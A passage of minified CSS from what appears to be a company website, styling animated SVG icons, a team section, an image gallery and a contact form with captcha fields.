}#B15DqNYVa0M,#BJPBcEKNp0M,#HJTccEt4pAf,#Hk95cEtEpAz,#HkTd5EFETCf,#S1Br94KNpCM,#SJDv5EtNaRf,#SJt_cVK4TRM,#SJyh5VFNaAz,#SkFF54F460G,#SkaY94FET0f,#SyIU5NF46Af,#rJx39NK4TRM{fill:#363142 }#B1qr9EF4pCz,#HJ-h9EFVaAf,#SkUHqNtNT0M{fill:#a55932 }#BJkp9VYETAG,#BkM_5NKVTCf,#Bkbj9VKNa0f,#HJTLcVYEpRz,#HJiF5EFEa0f,#HyO2cEFNaCz,#HysdcVYE60z,#S1ZqqVFNTCz,#SJCB5EtETAG,#SJWY54tEpRz,#r1RD9VKNaRf,#r1fvcVFEpAf,#r1uc5EFVaAf,#r1urqVFVTRG,#ry9j5VKNpRf{fill:#f7ca82 }#B1289NK4pCM,#BkJq5VYVTCf,#H1Jiq4KETCM,#Hk6D9EFNaAG,#S1cUqEY4T0G,#S1irq4tVTCf,#S1jv5VFVp0G,#S1pBcNYN60z,#SJetqVFVT0f,#Skec94YEp0M,#SksU94KNpAG,#r13BcEKNpAG,#rJA5cEtVTCM,#rJgiqNKNTRz,#rk0u9VFE6Rf,#rkJFq4K4T0f,#rkRK9EYE6CG,#ry2w5VtVaAf{fill:#d1d3d4 }#B1C8cNtV6RM,#BkG2cNtVpRf,#ByXc9NtE60G,#H1kLq4F4TRM,#HJJd9EYNaRG,#HyMjqNFNpCf,#S1zK9EKE6RG,#SkQn5EY46AG,#SkTj54tEa0M,#r1q3qNYVpCM,#rkw29VKNT0G{fill:#f7b378 }#BJohc4Y46Rf,#HkCn5EtNpCf,#HylU5NKE6Cz,#S13ncVKNaCz,#SkTh5EF4pCG{fill:#f1f2f2 }#B1bucEFEpRG,#BJI99EK4TCG,#BJdPcNY4TAM,#BJlw9EFEpAM,#HJB5cEFN6Rf,#Hk4sq4tNaCz,#HkbU5NFNa0z,#SJzI5VYETRz,#Ske_cVF460f,#SyJP9VFEp0G,#r1BF5NFVTCf,#rJ4K94F4TAz,#rJ7j5EYNa0f,#rJLDqEKETRG{fill:#1c75bc }#BJMq9NtNTRz,#HyKhcVFNTRz,#rk7LqVFNT0M{fill:#b64d50 }#H1uF54Y4TRz,#S1uu9EFNTCG,#SJcd5VF4TRf,#SyP85EKETRf,#SySL5NFVTAf,#rJ5Y5EF4TCz{fill:#9d5932 }#ByO8cEKVpCf{fill:#c49a6c }#r14P5EKVTCf{fill:#8e4d50 }#BJ3jqNYVpAM,#rktD94t46Af{fill:#ef4661 }#B14OcNKV60f,#BJ8n54KEaAG,#rkH354tET0M{fill:#ef5f61 }#rkHOcVtVTCG{fill:#fba140 }#H13_5EYNT0f{fill:#f9dc32 }#HyQF9NtVpAz{fill:#ffe252 }#S1ItcVKV6Cz,#SJHiqEKVTCz{fill:#414042 }#B13FqVFETAz{fill:#00a79d }#Hy499NtV6Cf{fill:#10c1b0 }#rkuscEF4aAf{fill:#585866 }#B1Vh9EKNaRG{fill:#bcbec0 }.stop-arrow-move #Bk2GcEYNa0z_Bk7Bq46RG{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:scale(.1,.1);transform:scale(.1,.1) }.cm-anim-hover #Bk2GcEYNa0z_Bk7Bq46RG{-webkit-animation-name:Bk2GcEYNa0z_Bk7Bq46RG_Animation;animation-name:Bk2GcEYNa0z_Bk7Bq46RG_Animation }.stop-arrow-move #S1h-5NKETRM_Syf9qETAG{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:scale(.1,.1);transform:scale(.1,.1) }.cm-anim-hover #S1h-5NKETRM_Syf9qETAG{-webkit-animation-name:S1h-5NKETRM_Syf9qETAG_Animation;animation-name:S1h-5NKETRM_Syf9qETAG_Animation }.stop-arrow-move #BJjmqNF4TCM_r1pxoV6RM{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:scale(.5,.5);transform:scale(.5,.5) }.cm-anim-hover #BJjmqNF4TCM_r1pxoV6RM{-webkit-animation-name:BJjmqNF4TCM_r1pxoV6RM_Animation;animation-name:BJjmqNF4TCM_r1pxoV6RM_Animation }.stop-arrow-move #SkFo54YN6Af_SyLNiEa0f{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:translate(60px,60px);transform:translate(60px,60px) }.cm-anim-hover #SkFo54YN6Af_SyLNiEa0f{-webkit-animation-name:SkFo54YN6Af_SyLNiEa0f_Animation;animation-name:SkFo54YN6Af_SyLNiEa0f_Animation }.stop-arrow-move #Hyl5NKV6Rf_SJQaiEaCM{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:translate(-50px,50px);transform:translate(-50px,50px) }.cm-anim-hover #Hyl5NKV6Rf_SJQaiEaCM{-webkit-animation-name:Hyl5NKV6Rf_SJQaiEaCM_Animation;animation-name:Hyl5NKV6Rf_SJQaiEaCM_Animation }.stop-arrow-move #BkXBcEYE60M_S1ZM3Np0M{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:translate(20px,20px);transform:translate(20px,20px) }.cm-anim-hover #BkXBcEYE60M_S1ZM3Np0M{-webkit-animation-name:BkXBcEYE60M_S1ZM3Np0M_Animation;animation-name:BkXBcEYE60M_S1ZM3Np0M_Animation }svg#By9NtV6Cz{opacity:0 }.cm-anim-hover svg#By9NtV6Cz{opacity:1 }.cm-anim-hover img.brainstorm-poster,svg#Bkafzv6AG{opacity:0 }img.brainstorm-poster{width:175px;position:absolute;transition:none }.cm-anim-3{padding-top:65px }.cm-anim-3 .cm-anim-inner-wrap{width:160px;margin:0 auto;position:relative;height:125px }.cm-anim-3 .cm-anim-inner-wrap svg#Bkafzv6AG{height:196px;width:211px !important;position:absolute;left:-20px;top:-50px }.prototype_animation_poster{z-index:999;width:196px !important;position:absolute;left:-12.5px;top:-50px }.cm-anim-hover svg#Bkafzv6AG{opacity:1 }.cm-anim-hover .prototype_animation_poster{opacity:0 }@-webkit-keyframes HkutTzMwTAf_Animation{0%{opacity:0 }100%,32.22%{opacity:1 }}#Hkb_aMfwpCf,#S15OazfwTCz{fill:#7986cb }@keyframes HkutTzMwTAf_Animation{0%{opacity:0 }100%,32.22%{opacity:1 }}@-webkit-keyframes HkutTzMwTAf_BJyfQPa0f_Animation{0%{-webkit-transform:translate(-30px,80px);transform:translate(-30px,80px) }100%,32.22%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@keyframes HkutTzMwTAf_BJyfQPa0f_Animation{0%{-webkit-transform:translate(-30px,80px);transform:translate(-30px,80px) }100%,32.22%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@-webkit-keyframes S1Nt6fMvaCM_H1V2zPTRM_Animation{0%{-webkit-transform:scale(.3,.3);transform:scale(.3,.3) }100%,32.22%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@keyframes S1Nt6fMvaCM_H1V2zPTRM_Animation{0%{-webkit-transform:scale(.3,.3);transform:scale(.3,.3) }100%,32.22%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@-webkit-keyframes S1Nt6fMvaCM_r11ofvaCM_Animation{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0) }100%,32.22%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@keyframes S1Nt6fMvaCM_r11ofvaCM_Animation{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0) }100%,32.22%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@-webkit-keyframes H1oOazGwp0z_ByUDfva0M_Animation{0%{-webkit-transform:scale(0,0);transform:scale(0,0) }100%,32.22%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@keyframes H1oOazGwp0z_ByUDfva0M_Animation{0%{-webkit-transform:scale(0,0);transform:scale(0,0) }100%,32.22%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@-webkit-keyframes S15OazfwTCz_Animation{0%{opacity:0 }100%,32.22%{opacity:1 }}@keyframes S15OazfwTCz_Animation{0%{opacity:0 }100%,32.22%{opacity:1 }}#Bkafzv6AG *{-webkit-animation-duration:3s;animation-duration:3s;animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running;-webkit-animation-timing-function:cubic-bezier(0,0,1,1);animation-timing-function:cubic-bezier(0,0,1,1) }#BkUaMfv6RG,#H1M6MzvaAG,#H1bTGGvp0M,#HkrazzP60f,#HkvTMfPTRz,#S1eaMGw6Cz,#S1mpfGPaCG,#SJEaffwTCG,#rJ_6GMDp0M{fill:none;stroke:#FFF;stroke-width:2;stroke-miterlimit:10 }#ByYTGMP6AM,#rJO_TzfPaCf{fill:#90a4ae }#SyMx6fMPpRf,#rkQx6fMvTRz,#ry5aGzv6Cz{fill:#ffcba4 }#SyjTzfwTRG{fill:#af591e }#BknpfMva0M{fill:url(#XMLID_99_) }#HkAazfwpCf,#HkelaffPTCM,#rkklpMGDT0f{fill:#d38d59 }#B1HVpffvp0z,#B1hHafzw6RG,#H1QrpfGDaAz,#H1mPTMGvpAM,#HJqrTfMwp0G,#HkE-6GfPpCz,#HyHeTzzDaCf,#HyYzaMfPaRM,#HyhLpGMDpAM,#S1BITfMvaAM,#SJhVTfGwTRG,#SkxmpzGva0f,#r1vQTMfwaCG,#rJRmTzGP6Cz,#rJfMaMfP6CM,#rkTeTfGwTRz,#rycDazfD60z{fill:#bec8cc }#B11_6Gfv6Az,#r18l6GMvaRM,#rJAv6GGPpRf{fill:#e5e5e5 }#B11SaMGwa0z,#B1nzpMfvp0z,#B1xZaMGv6Cf,#BJUBTzMvaRz,#BkWNTMGDa0G,#Bkvb6GMwpCM,#H1bIaMGPTRG,#HJOVTzGvT0f,#Hk8wTfGPaCf,#HkSzazMPpRM,#SJcmTffvTCM,#SkuLazMDaRM,#r1X7aMzDp0f,#r1kP6GMDpAM,#rJKe6GGvTCz,#rJR-6fMPTAG{enable-background:new }#B1RfaffvTCf,#B1gGTfzvaAz,#BJ_HpMGwa0z,#BJbDpMfvaRG,#BJcNpzGDpAM,#BkMZpGzw6RM,#HJ2mpGzPTRG,#HkZr6ffPTAf,#SyDzpMMD6AG,#SyRSafGwaCM,#r17N6zMwpCG,#r1QI6zMw6AM,#rJSQTffvTCf,#rkcUaGGw60G,#rkolpfMwpAG,#ryuv6fGvpRz{fill:#3f6570 }#B1BH6fzvaCf,#BkSDpGGv6CG,#By4fpzzPpRG,#H1lIaMzvaRz,#HJhD6MMD6Az,#HkC8TzGv6RM,#Hy8-pGGDaCG,#S1C4pGMvaCf,#S1FmaMfPaCf,#rJMXTGfP60f,#rkPE6zzDTAG,#rkx4pGfPTCz,#ryD8TGfwpAM,#ryJZ6MMP6AM,#ryofafzDaAf{fill:#78909c }#BJYbpzGDTAf,#HksW6GGDTCM{fill:#2e3333 }#SJaWpzfw6AG{fill:#414849 }#H1pvaGGPpCM{fill:#d0d2d3 }#Skz_afMwaAM{fill:#3949ab }#B1IuTzGD6Cz,#By7_TGfvaCG,#HkDdTMzD6RG,#HyB_6MGv6AG{fill:none;stroke:#b3e5fc;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10 }#S15OazfwTCz{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;opacity:0 }.cm-anim-hover #S15OazfwTCz{-webkit-animation-name:S15OazfwTCz_Animation;animation-name:S15OazfwTCz_Animation }#ByT_pMzwTAz{fill:none;stroke:#FFF;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:5.0844,5.0844 }#BJeKazMwpCG,#Hy-KpMfw60M{fill:#37474f }#rkzF6GGP6CM{opacity:.8 }#SJ7YpMzwaRz{opacity:.67;fill:#fff9c4 }#S1DY6GzP60z,#r18tafGwTAz{fill:#ffc34c }#HytYpzfDaCf,#S15tpfGDp0z{fill:#f06392 }#ByNcpGMwpRf,#H1G56Gzvp0f,#H1m9aGfDa0z,#Hkyq6GGPpCz,#HyW5TzfvaRf,#SJhFazGD6Cf,#Sk6FaGzPTAM,#Ske5pGMDaCM,#SyUq6fzw6Cz,#SyoYTzzPpCz,#rk0KaMfP6AM,#rkr9pzfDaCf{fill:none;stroke:#37474f;stroke-linecap:round;stroke-miterlimit:10 }#Hyqq6zzvpAz,#Syt5afzvpRG{fill:#FFF;stroke:#FFF;stroke-width:.75;stroke-miterlimit:10 }#B1A96MGvpCf{fill:#747474 }#BJ1o6MfvT0G{fill:#bcbcbc }#ryli6fMDTRG{fill:#434343 }#SJ-iTMGP6RG{fill:#212121 }#BJ4ipffw6AG,#Hy13aGGDpAG,#S1t2pGzDTAf,#rJSh6ffDTRf{fill:#999fad }#B1l2aMzvaAG,#BJBoaGMwp0G,#HJIh6MzPaRM,#S1c3TMfwpRG,#SyisaGzvaCz{fill:#656973 }#B1M2pMfvTAG,#SkciaGfwp0G,#rJwsaGMvpCG{fill:#a8aebe }#rk7nTMzvaCG,#ry_sTfzPTAz{fill:#c4cbde }#BkniTffwTCf{fill:#1f1f1f }#B1o2TfMwa0G,#SyDhpfMwpRf{fill:#545454 }#HJyTafMva0G,#Hk-apGGPT0G,#SyT3pfGP6Rf,#r1fppMfDaAz,#rJlppfGD6AG,#ryR36ffvpAz{fill:#3b140e }#rJX6pffP6RM{fill:#79493b }#Hy8p6zGP6Rf,#S1E66MzD6RG{fill:#f48220 }#ByGRpMMDp0G,#Hk3pTzGwaAG,#SkxCpffwTRG,#r1H6TffDpAM,#rJdTTzMPpCM{fill:#fcd0ab }#HyDaaGGPT0M,#ryYpTzzv6Cz{fill:#ef4f2a }#H1jpaGGDa0G,#ry9paGMwp0M{fill:#1f9d49 }#B1T6TGzvaCG,#Hy0ppMfD6Az{fill:#37729e }#Hy-RazzD6RM,#Sy106MzPTCG{fill:#414a9e }#BkSC6MMD6RG,#SJ4CTMfD60f,#SyFegTMfvTAf{fill:#38242b }#Bk806fzwa0G,#BkYC6Gzwa0G,#H1CJeaffwpAz,#HkWylTMGw6Cf,#SkCR6MGPpAG,#rJ2RafzD60z,#rk51xTfMvaCG{fill:#f8a773 }#BJlgg6zMwaCz,#HJaATzzP6Az,#HyvCaGzv60f,#SyLggafMDpRf{fill:#b41b06 }#S1eZeTGMwT0G,#Sk7xgpffDTRf,#SyhleaMzPTRz,#SyuA6fGvTAf{fill:#e3953a }#ry506Mzwa0z{fill:#5e3e55 }#HJiRTGfvpRM{fill:#e6963b }#Skp1e6zGPaCG,#rky1xaGzDp0f,#ryskeTMzP60z{fill:#fab685 }#Hygyx6ffvpRM{fill:#f7a23f }#Bkwggpffvp0G,#Syf1gafzvp0f,#r1relazMw60f,#rJGggazGvaRf{fill:#bd7c30 }#SyQke6fGwp0f,#r1_1lazzPT0M{fill:#f8a36d }#rk4yl6zfDaAG{fill:#d4c6bd }#HyBJxaGfw6AM{fill:#42494f }#SyL1eaGfv6RM{fill:#f69151 }#SJPyx6GGwp0G{fill:#f79b6a }#BJKke6Gfw60G{fill:#844e2b }#HkbexTGGw6Rf,#r13yxazfwpAM{fill:#a19792 }#By1elafzPaCG{fill:#bf7d31 }#H19lgpGGP6RG,#S1EegpzfvpRM{fill:#521c47 }#SJugx6fzwTCG{fill:#9e6729 }#BJAglpGMPpCf,#S1ogxTfGwa0z{fill:#273136 }#HkJZx6zMDT0f,#rk6eeTGGDpAM{fill:#bdb2ac }#SyWZlpGGDaAz{fill:#d68d37 }#H1oOazGwp0z_ByUDfva0M{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:scale(0,0);transform:scale(0,0) }.cm-anim-hover #H1oOazGwp0z_ByUDfva0M{-webkit-animation-name:H1oOazGwp0z_ByUDfva0M_Animation;animation-name:H1oOazGwp0z_ByUDfva0M_Animation }#S1Nt6fMvaCM_r11ofvaCM{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;-webkit-transform:translate(40px,0);transform:translate(40px,0) }#HkutTzMwTAf_BJyfQPa0f,#S1Nt6fMvaCM_H1V2zPTRM{-webkit-transform-origin:50% 50%;transform-box:fill-box }.cm-anim-hover #S1Nt6fMvaCM_r11ofvaCM{-webkit-animation-name:S1Nt6fMvaCM_r11ofvaCM_Animation;animation-name:S1Nt6fMvaCM_r11ofvaCM_Animation }#S1Nt6fMvaCM_H1V2zPTRM{transform-origin:50% 50%;-webkit-transform:scale(.3,.3);transform:scale(.3,.3) }.cm-anim-hover #S1Nt6fMvaCM_H1V2zPTRM{-webkit-animation-name:S1Nt6fMvaCM_H1V2zPTRM_Animation;animation-name:S1Nt6fMvaCM_H1V2zPTRM_Animation }#HkutTzMwTAf_BJyfQPa0f{transform-origin:50% 50%;-webkit-transform:translate(-30px,80px);transform:translate(-30px,80px) }.cm-anim-hover #HkutTzMwTAf_BJyfQPa0f{-webkit-animation-name:HkutTzMwTAf_BJyfQPa0f_Animation;animation-name:HkutTzMwTAf_BJyfQPa0f_Animation }#HkutTzMwTAf{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transform-box:fill-box;opacity:0 }.cm-anim-hover #HkutTzMwTAf{-webkit-animation-name:HkutTzMwTAf_Animation;animation-name:HkutTzMwTAf_Animation }.cm-anim-4 .cm-anim-inner-wrap{width:180px;margin:0 auto;position:relative }img.cm-ui-1,img.cm-ui-3{position:absolute;top:0;width:100%;-webkit-animation-duration:1s;animation-duration:1s;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }.cm-ui-1,.cm-ui-3{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%) }img.cm-ui-2{position:relative }.cm-anim-hover img.cm-ui-1{-webkit-animation-name:cm-ui-1;animation-name:cm-ui-1 }.cm-anim-hover img.cm-ui-3{-webkit-animation-name:cm-ui-3;animation-name:cm-ui-3 }@-webkit-keyframes cm-ui-1{0%,100%{-webkit-transform:translateX(-35%);transform:translateX(-35%) }35%,70%{-webkit-transform:translateX(-50%);transform:translateX(-50%) }}@keyframes cm-ui-1{0%,100%{-webkit-transform:translateX(-35%);transform:translateX(-35%) }35%,70%{-webkit-transform:translateX(-50%);transform:translateX(-50%) }}@-webkit-keyframes cm-ui-3{0%,100%{-webkit-transform:translateX(-65%);transform:translateX(-65%) }35%,70%{-webkit-transform:translateX(-50%);transform:translateX(-50%) }}@keyframes cm-ui-3{0%,100%{-webkit-transform:translateX(-65%);transform:translateX(-65%) }35%,70%{-webkit-transform:translateX(-50%);transform:translateX(-50%) }}.cm-anim-5 .cm-anim-inner-wrap{width:180px;margin:0 auto;position:relative }span.cercle-wrapper{position:absolute;left:80px;top:0;width:60px;height:45px }span.cercle-wrapper>span{position:absolute;line-height:1;display:inline-block }span.cercle-img-1{left:22px;top:8px;width:24px }span.cercle-img-2{top:29px;left:35px;width:14px }span.cercle-img-3{top:0;left:0;width:20px }span.cercle-img-4{top:18px;left:7px;width:15px }.cm-anim-hover .cercle-wrapper>span{-webkit-animation-name:cercle;animation-name:cercle;-webkit-animation-duration:5s;animation-duration:5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }@-webkit-keyframes cercle{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(360deg);transform:rotate(360deg) }}@keyframes cercle{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(360deg);transform:rotate(360deg) }}.cm-vehicle{width:105px;position:absolute;bottom:0;right:0 }img.cm-vehicle-box{width:10px;position:absolute;bottom:8px;right:83px;-webkit-transform:rotate(28deg);-ms-transform:rotate(28deg);transform:rotate(28deg);z-index:999 }.cm-anim-hover img.cm-vehicle,.cm-anim-hover img.cm-vehicle-box{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }.cm-anim-6.cm-anim-hover .cm-anim-inner-wrap img,.cm-anim-hover img.cm-rocket{-webkit-animation-duration:1s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear }.cm-anim-hover img.cm-vehicle-box{-webkit-animation-name:vehicle-box;animation-name:vehicle-box }@-webkit-keyframes vehicle-box{0%,100%{right:83px;-webkit-transform:rotate(28deg);transform:rotate(28deg) }40%,60%{right:105px;-webkit-transform:rotate(1deg);transform:rotate(1deg) }}@keyframes vehicle-box{0%,100%{right:83px;-webkit-transform:rotate(28deg);transform:rotate(28deg) }40%,60%{right:105px;-webkit-transform:rotate(1deg);transform:rotate(1deg) }}.cm-anim-hover img.cm-vehicle{-webkit-animation-name:vehicle;animation-name:vehicle }@-webkit-keyframes vehicle{0%,100%{right:0 }40%,60%{right:20px }}@keyframes vehicle{0%,100%{right:0 }40%,60%{right:20px }}.cm-anim-6{margin-right:10% }.cm-anim-6 .cm-anim-inner-wrap img{max-width:110px;position:relative }.cm-anim-6.cm-anim-hover .cm-anim-inner-wrap img{-webkit-animation-name:cm-image-rotate;animation-name:cm-image-rotate;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-image-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg) }}@keyframes cm-image-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg) }}.cm-anim-7{margin-left:12% }.cm-anim-7 .cm-anim-wrapper{width:72px;margin:0 auto;position:relative }img.cm-rocket{position:absolute }.cm-anim-hover img.cm-rocket{-webkit-animation-name:cm-rocket-animation;animation-name:cm-rocket-animation;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }.cm-view img.cm-rocket{bottom:110px }@-webkit-keyframes cm-rocket-animation{0%{bottom:0 }100%,50%{bottom:110px }}@keyframes cm-rocket-animation{0%{bottom:0 }100%,50%{bottom:110px }}.cm-anim-7 .cm-anim-wrapper:after,.cm-anim-7.cm-anim-hover .cm-anim-wrapper:after{content:"";position:absolute;width:0;left:0;right:0;display:inline-block;margin:0 auto;bottom:20px }.cm-anim-7.cm-anim-hover .cm-anim-wrapper:after{height:0;-webkit-box-shadow:0 0 30px 16px rgba(255,255,255,.5);box-shadow:0 0 30px 16px rgba(255,255,255,.5) }.cm-view .cm-anim-wrapper:after{height:85px;-webkit-box-shadow:0 0 40px 20px rgba(255,255,255,.5);box-shadow:0 0 40px 20px rgba(255,255,255,.5) }.cm-anim-hover .cm-anim-wrapper:after{-webkit-animation-name:cm-rocket-animation2;animation-name:cm-rocket-animation2;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }@-webkit-keyframes cm-rocket-animation2{0%{-webkit-box-shadow:0 0 30px 16px rgba(255,255,255,.5);box-shadow:0 0 30px 16px rgba(255,255,255,.5);height:0 }100%,50%{height:85px;-webkit-box-shadow:0 0 40px 20px rgba(255,255,255,.5);box-shadow:0 0 40px 20px rgba(255,255,255,.5) }}@keyframes cm-rocket-animation2{0%{-webkit-box-shadow:0 0 30px 16px rgba(255,255,255,.5);box-shadow:0 0 30px 16px rgba(255,255,255,.5);height:0 }100%,50%{height:85px;-webkit-box-shadow:0 0 40px 20px rgba(255,255,255,.5);box-shadow:0 0 40px 20px rgba(255,255,255,.5) }}.short-desc{font-size:18px;font-weight:500;margin-bottom:5px }h3.main-title{font-size:25px;margin-bottom:20px;white-space:nowrap;color:#000 }.cm-our-team-wrapper .media{margin-bottom:25px;cursor:pointer;margin-top:0 }.cm-our-team-wrapper .media figure{background:#fff;border:2px solid #c52735;border-radius:100%;height:55px;width:55px;margin:0 0 .5rem }.cm-our-team-wrapper .img-responsive{display:block;max-width:100%;height:auto;width:100%;border-radius:100% }.cm-our-team-wrapper .media-body{display:table-cell;vertical-align:top;padding-left:15px;padding-top:7px }.media-body h4{margin: 0px}.cm-our-team-wrapper .cm-active .exp-title {color: #c52735;}.cm-our-team-wrapper .exp-title{color: #000;font-size: 18px;font-weight: 600;line-height: 25px;}.cm-our-team-wrapper .exp-sub-title{color:#b0b0b0;font-size:16px;font-weight:500;line-height:20px }.cm-our-team-wrapper .tab-desc{display:none }.cm-our-team-wrapper .avtar{width:135px;height:135px;margin:36px auto 160px;position:relative;border-radius:50%;border:5px solid #e91511 }h4.cm-auther-title{font-size: 24px;color: #e91511;font-weight: 600;margin-bottom: 0px;}.cm-auther-meta{color: #b0b0b0;font-size: 17px;font-weight: 500;margin-bottom: 0px;margin-top: 5px;}.cm-our-team-wrapper p{color: #7b7b7b;font-size: 15px;font-weight: 500;line-height: 28px;margin-top:5px}.cm-auther-btn{margin-top:30px }.cm-auther-btn a:after,.cm-auther-btn a:before{content:"";position:absolute;background:#000;width:110%;height:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0 }.cm-auther-btn a:before{left:-6px;bottom:-50%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg) }.cm-auther-btn a:after{left:-6px;top:-50%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg) }.cm-auther-btn a:hover:after,.cm-auther-btn a:hover:before{height:100%;opacity:1 }.blog-card-link,.text2 p a:hover{text-decoration:underline }.cm-auther-btn a span{display:inline-block;position:relative;z-index:9999 }.cm-auther-btn i{display:inline-block;vertical-align:text-top;margin-left:10px }.cm-cercle{width:36px;height:36px;border:5px solid #e91511;border-radius:50%;background:0;display:inline-block;position:absolute;z-index:999 }.cm-cercle-bottom:after,.cm-cercle-top:after{content:"";position:absolute;width:2px;background:#7b7b7b;z-index:-1 }.cm-cercle-top{bottom:-85px;right:-15px }.cm-cercle-bottom{bottom:-170px;left:23px }.cm-cercle-top:after{height:60px;-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);bottom:25px;left:-8px }.cm-cercle-bottom:after{height:87px;-webkit-transform:rotate(44deg);-ms-transform:rotate(44deg);transform:rotate(44deg);bottom:12px;right:-29px }.expert-desc{padding-top:50px }#section_8 .cm-sec-title{margin-bottom:20px;margin-top:38px }#section_9{background:#e81919 }#section_9 h2.cm-sec-title{color:#fff;margin-top:18px }.brainmobian-img-wrap{margin-top:0;margin-bottom:0 }.cm-brainmobians-wrapper p{color:#fff;font-size:15px }.brainmobians-img{width:100%;min-height:37vh;background-repeat:no-repeat !important;background-size:cover !important;background-position:center !important;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s }.brainmobians-img:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:99999;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-box-shadow:1px 1px 25px 0 rgba(0,0,0,.5);box-shadow:1px 1px 25px 0 rgba(0,0,0,.5) }.bm-img-wrapper{padding:0;position:relative }.bm-img-wrapper:hover{z-index:999 }.bm-img-wrapper:nth-child(3n){margin-left:-1px }.cm-brainmobian-contact-us,section#footer{padding-top:0 }.cm-brainmobian-contact-us h2.cm-sec-title{color:#e81919;margin-bottom:0;margin-top:8px;transform:rotateZ(0) }.cm-brainmobian-contact-us p{font-size:22px;color:#000;margin-bottom:0;transform:rotateZ(0) }.cm-bm-contact-wrap{-webkit-box-shadow:2px 2px 35px 0 rgba(0,0,0,.2);box-shadow:2px 2px 35px 0 rgba(0,0,0,.2);margin-top:20px;margin-bottom:5px;background:#fff;border-radius:2px }.cm-bm-contact-wrap form{padding:40px 40px 0;overflow:hidden }.cm-bm-contact-wrap form p{display:inline-block;width:42%;margin-left:calc(8% - 4px);position:relative;margin-bottom:10px }.cm-main-form .form-control,.cm-main-form textarea{border:0;border-bottom:1px solid #ddd;border-radius:0 !important;font-weight:400;padding-left:35px;background:0;padding-top:10px ;color: #000 }.cm-main-form .form-control.error{border-bottom:1px solid red !important }#contactus_form label.error{opacity:0 }.cm-main-form .form-control{padding-top:22px }.see_error_msg label.error:before{display:none !important }.cm-main-form .captcha-right{margin-top:15px }.cm-main-form textarea.form-control{height:130px;padding-top:22px ;padding-right: 25px;padding-left: 38px;}.cm-max-word{position:absolute;top:50px;right:15px;font-size:11px;color:#969696 }#contactus_form .form-group{margin-bottom:10px !important }.cm-main-form textarea{resize:none }.cm-main-form select{background:url(https://dfizmmac77h1d.cloudfront.net/listing.png) center right no-repeat;background-size:14px }.file-upload span{width:100% }.browse-btn{position:absolute;right:0;top:15px }.cm-main-form input:focus,.cm-main-form textarea:focus{color:#000 }.cm-main-form .form-group{position:relative;margin-bottom:35px }.cm-main-form .cm-place-holder label{top:-2px;font-size:12px;color:#000 !important;background:#fff;width:100%;z-index:999 }label.error{right:13px !important;left:auto !important }.cm-main-form .captext{margin-top:10px;position:absolute;left:calc(-100% - 100px);top:0 }.cm-main-form .cm-user_captcha{max-width:125px !important;width:125px;position:relative }.cm-user_captcha label{left:23px !important }#user_captcha{padding-left:15px !important }.cm-main-form .cm-user_captcha.cm-place-holder label{top:0 }.cm-main-form label.error{color:#f44336 !important }.cm-contact-sidebar{background: #134af3;padding-top: 30px;padding-bottom: 50px;border-radius: 0 2px 2px 0px;min-height: 565px;}.social-icon{text-align:center;margin-bottom:60px }.social-icon ul{margin:0;padding:0;list-style:none }.social-icon ul li{display:inline-block;margin-right:21px }.social-icon ul li:last-child{margin-right:0 }.cm-small-contact-us h3{font-size: 16px;color: #fff;margin-bottom: 6px;font-family: 'Conv_Acumin-RPro';text-transform: uppercase;text-align:left}.cm-small-contact-us p{font-size:15.4px;color:#fff;line-height:2 